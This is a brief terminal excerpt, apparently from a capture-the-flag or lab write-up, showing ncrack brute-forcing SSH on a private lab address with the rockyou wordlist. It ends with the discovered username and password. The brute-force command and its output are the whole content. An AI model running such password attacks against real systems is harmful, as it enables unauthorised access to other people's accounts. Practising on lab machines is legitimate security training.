 root@kali:~/Downloads/Wordlists# ncrack -T4 --user demonslayer -P rockyou.txt -v -f 10.0.0.137:22
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-07-27 15:02 EDT
Discovered credentials on ssh://10.0.0.137:22 'demonslayer' '12345678'
ssh://10.0.0.137:22 finished.
Discovered credentials for ssh on 10.0.0.137 22/tcp:
10.0.0.137 22/tcp ssh: 'demonslayer' '12345678'
Ncrack done: 1 service scanned in 5.10 seconds.
Probes sent: 31 | timed-out: 0 | prematurely-closed: 7
Ncrack finished.